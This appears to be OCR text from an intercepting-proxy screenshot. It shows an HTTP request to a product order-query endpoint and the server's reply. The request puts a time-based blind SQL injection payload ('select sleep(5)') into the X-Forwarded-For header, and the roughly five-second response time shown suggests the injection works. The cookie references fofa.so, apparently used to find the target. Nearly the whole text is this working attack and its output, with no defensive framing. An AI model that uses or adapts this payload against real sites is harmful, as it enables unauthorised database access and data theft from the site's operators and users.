 Request
Pretty Raw \n Actions
1 POST /product/query/ajax/ HTTP/1.1
2
3
4 Content-Length: 344
5 Accept: application/json, text/javascript, */*; q=0.01
6 Origin:
7 X-FORWARDED-For:1";select sleep(5)#
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Referer:
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=hvsia9asvucvatjfenk4c02jb3; BAIDU_SSP_lcr=https://fofa.so/
15
16 orderid=11111111&vercode=vzfn&zlkbmethod=orderid&csrf_token=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 26 May 2021 00:32:30 GMT
4 Content-Type: text/html;charset=utf-8;
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Strict-Transport-Security: max-age=31536000
11 Content-Length: 80
12
13 {"code":"1005","msg":"订单不存在/当前IP与下单IP不符(最近1个月)"}
INSPECTOR
Search... 0 matches
Search...
疯猫网络
Done
408 bytes | 5,150 millis